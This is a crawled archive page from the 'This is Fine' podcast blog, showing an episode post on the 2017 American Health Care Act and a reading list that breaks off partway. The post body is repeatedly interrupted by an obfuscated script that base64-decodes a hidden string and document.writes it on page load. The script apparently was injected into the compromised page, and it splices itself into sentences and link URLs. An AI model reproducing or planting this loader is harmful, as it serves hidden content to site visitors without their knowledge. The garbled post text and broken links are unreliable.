

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thisisfine.net/2017/05/
body_size: 12460
content:
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.thisisfine.net/xmlrpc.php" />

<title>May 2017 &#8211; This is Fine</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="This is Fine &raquo; Feed" href="http://www.thisisfine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="This is Fine &raquo; Comments Feed" href="http://www.thisisfine.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.thisisfine.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.thisisfine.net/wp-content/themes/nisarg/css/bootstrap.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css'  href='http://www.thisisfine.net/wp-content/themes/nisarg/style.css?ver=4.6.1' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #009688;
	}

	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
		color: #009688;
	}

	
	.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
		color: #009688;			
	}

	@media (min-width: 768px){
		.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
			border-top: 4px solid #009688;
		}		
	}

	.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {	    
	    background-color: #009688;
	}


	.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
		color: #009688;
	}

	.navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover,
	.navbar-default .navbar-nav > li > .dropdown-menu > li > a:focus {
		color: #fff;
		background-color: #009688;
	}

	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		background-color: #fff;
		color: #009688;
	}

	@media (max-width: 767px) {
		.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
			background-color: #009688;
			color: #fff;
		}
	}

	.sticky-post{
	    background: #009688;
	    color:white;
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #009688;
	}

	.entry-header .entry-meta::after{
	    background: #009688;
	}

	.fa {
		color: #009688;
	}

	.btn-default{
		border-bottom: 1px solid #009688;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #009688;
	    background-color: #009688;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #009688;
	    background-color: #009688;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #009688;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #009688;
	}


	#secondary .widget-title::after{
		background-color: #009688;
	    content: "";
	    position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus{
		color: #009688;
	}

	#secondary .widget_calendar tbody a {
	    background-color: #009688;
	    color: #fff;
	    padding: 0.2em;
	}

	#secondary .widget_calendar tbody a:hover{
	    background-color: #009688;
	    color: #fff;
	    padding: 0.2em;
	}	

</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.thisisfine.net/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nisarggooglefonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,300italic,700|Source+Sans+Pro:400,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.thisisfine.net/wp-content/plugins/jetpack/css/jetpack.css?ver=4.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.thisisfine.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.thisisfine.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.thisisfine.net/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.thisisfine.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.thisisfine.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.thisisfine.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="Seriously Simple Podcasting 1.15.1" />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="http://www.thisisfine.net/feed/podcast" />


<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
        .site-header { background: ; }
</style>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
 
<body class="archive date group-blog">
<div id="page" class="hfeed site">
<header id="masthead"  role="banner">
  

    <nav class="navbar navbar-default navbar-fixed-top navbar-left" role="navigation"> 
      <!-- Brand and toggle get grouped for better mobile display --> 
      <div class="container" id="navigation_menu">
        <div class="navbar-header"> 
                    <a class="navbar-brand" href="http://www.thisisfine.net/">This is Fine</a>
        </div> 
        

                  
      </div><!--#container-->
    </nav>
 

  <div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js --> 
  
  <div class="site-header">
      <div class="site-branding">   
        <a class="home-link" href="http://www.thisisfine.net/" title="This is Fine" rel="home">
          <h1 class="site-title">This is Fine</h1>
          <h2 class="site-description">The age of man is ended; let the age of fire commence.</h2>
        </a>
      </div><!--.site-branding-->
  </div><!--.site-header--> 
</header>    

<div id="content" class="site-content">
    
    
    		<div class="container">
    		<div class="row">
				

					
						<header class="archive-page-header">
							<h3 class="archive-page-title">Browsed by<br>Month: May 2017</h3>						</header><!-- .page-header -->

					<div id="primary" class="col-md-9 content-area">
						<main id="main" class="site-main" role="main">

												
							
<article id="post-74"  class="post-content post-74 post type-post status-publish format-standard hentry category-politics">

	
		
	<header class="entry-header">	
	
		<span class="screen-reader-text">Episode 1.12 &#8211; Health Care? More Like Health Don&#8217;t Care!</span>

					<h2 class="entry-title">
				<a href="http://www.thisisfine.net/2017/05/24/episode-1-12-health-care-more-like-health-dont-care/" rel="bookmark">Episode 1.12 &#8211; Health Care? More Like Health Don&#8217;t Care!</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="http://www.thisisfine.net/2017/05/24/episode-1-12-health-care-more-like-health-dont-care/" title="10:04 pm" rel="bookmark"><time class="entry-date" datetime="2017-05-24T22:04:41+00:00" pubdate>May 24, 2017 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="http://www.thisisfine.net/author/grapesmoker/" title="View all posts by Jerry Vinokurov" rel="author">Jerry Vinokurov</a></span></span> <i class="fa fa-comments-o"></i><span class="screen-reader-text">Comments </span> <a href="http://www.thisisfine.net/2017/05/24/episode-1-12-health-care-more-like-health-dont-care/#respond" class="comments-link" >0 Comment</a></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
			<div class="entry-content">
				<p dir="ltr">Welcome to This Is Fine episode 1.12. Thank you very much for listening, Finers.  Please subscribe <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and review this podcast on iTunes or your favorite app, <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and remember that this podcast is “in-network” for most insurance plans.</p>
<p dir="ltr">In this week’s podcast, we take on the state of American health care, discussing at length the recently passed Republican zombie bill, the American Health Care Act, as well as Elizabeth Rosenthal’s book, An American Sickness, which discusses health care’s broken cost structure.</p>
<p dir="ltr">We discuss some of the paths forward for health care reform, <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and then close with a rare foray into current events, as the Trump administration’s recklessness manages to flabbergast even us.</p>
<p dir="ltr">We’ll return <span class="aBn" tabindex="0" data-term="goog_1690471108"><span class="aQJ">in two weeks</span></span> with This is Fine 1.13, discussing mass incarceration.</p>
<p dir="ltr">Resources for the podcast (in order of discussion):</p>
<ul>
<li dir="ltr">
<p dir="ltr">Philip Klein, “<a href="http://www.washingtonexaminer.com/obamacare-repeal-effort-stumbles-into-senate-plagued-by-philosophical-incoherence/article/2622181" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://www.washingtonexaminer.com/obamacare-repeal-effort-stumbles-into-senate-plagued-by-philosophical-incoherence/article/2622181&amp;source=gmail&amp;ust=1495608031172000&amp;usg=AFQjCNElXCR2uEWTabviaZ-QjPiCjNB5zQ">Obamacare repeal effort stumbles into Senate, plagued by philosophical incoherence</a>,” Washington Examiner</p>
</li>
<li dir="ltr">
<p dir="ltr">Elizabeth Rosenthal,<a href="https://www.amazon.com/dp/B01IOHQ9LO/ref=dp-kindle-redirect?_encoding=UTF8&amp;btkr=1" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.amazon.com/dp/B01IOHQ9LO/ref%3Ddp-kindle-redirect?_encoding%3DUTF8%26btkr%3D1&amp;source=gmail&amp;ust=1495608031172000&amp;usg=AFQjCNEPlkAjyDrx0vPQhsyXFXNGDxL42A"> An American Sickness: How Healthcare Became Big Business <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and How You Can Take It Back</a></p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Elizabeth Rosenthal, <a href="https://www.nytimes.com/2017/03/29/magazine/those-indecipherable-medical-bills-theyre-one-reason-health-care-costs-so-much.html?mcubz=0" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.nytimes.com/2017/03/29/magazine/those-indecipherable-medical-bills-theyre-one-reason-health-care-costs-so-much.html?mcubz%3D0&amp;source=gmail&amp;ust=1495608031172000&amp;usg=AFQjCNHkO8tt0JuqHz83IP_XwOb9wqovzw">“Those Indecipherable Medical Bills? They’re One Reason Health Care Costs So Much,”</a> New York Times</p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Sarah Kliff, “<a href="https://www.vox.com/2014/8/5/5970685/when-health-care-prices-stop-being-hidden-<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and-start-getting-real" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.vox.com/2014/8/5/5970685/when-health-care-prices-stop-being-hidden-<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and-start-getting-real&amp;source=gmail&amp;ust=1495608031172000&amp;usg=AFQjCNGM5KNQk3zfXw_kRYksWLcPA7b-vQ">When health care prices stop being hidden, <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and start getting real</a>,” Vox.com</p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Chris Ladd, “<a href="http://politicalorphans.com/socialism-for-white-people/" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://politicalorphans.com/socialism-for-white-people/&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNE3cRfTOrQuxLkrnMgN5-zpKOEp8w">Socialism for White People</a>,” <a href="http://politicalorphans.com/" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://politicalorphans.com&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNFLhviroYqMUK7CN3HJ3SIvT8VC_Q">politicalorphans.com</a></p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Nate Cohn, “<a href="https://www.nytimes.com/2017/03/10/upshot/why-trump-supporters-have-the-most-to-lose-with-the-gop-repeal-bill.html" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.nytimes.com/2017/03/10/upshot/why-trump-supporters-have-the-most-to-lose-with-the-gop-repeal-bill.html&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNFmz9l8J6GK6YD7nUrxsi_TLAmMBQ">Trump Supporters Have the Most to Lose in the G.O.P. Repeal Bill,</a>” New York Times: The Upshot</p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Thomas Frank, <a href="https://www.amazon.com/Whats-Matter-Kansas-Conservatives-America/dp/080507774X" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.amazon.com/Whats-Matter-Kansas-Conservatives-America/dp/080507774X&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNF-wyg-hr_vVDJyqltT0yIJ-GFWQQ">What’s the Matter with Kansas?</a></p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr"><a href="https://en.wikipedia.org/wiki/Goodhart%27s_law" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://en.wikipedia.org/wiki/Goodhart%2527s_law&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNFPHdPFbVQH6sYZZ9v7wzG3WvRWtg">Goodhart’s Law</a></p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Danielle Kurtzleben, “<a href="http://www.npr.org/2016/05/09/477402982/study-s<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>anders-proposals-would-add-18-trillion-to-debt-over-10-years" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://www.npr.org/2016/05/09/477402982/study-s<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>anders-proposals-would-add-18-trillion-to-debt-over-10-years&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNFJ1naKzG92zWrx9HE1_fx47uGOig">Study: S<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>anders' Proposals Would Add $18 Trillion To Debt Over 10 Years</a>,” <a href="http://npr.org/" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://npr.org&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNF3J964wHvuq0qVbL0ocYEwmBrmkA">npr.org</a></p>
</li>
</ul>
<ul>
<li dir="ltr">
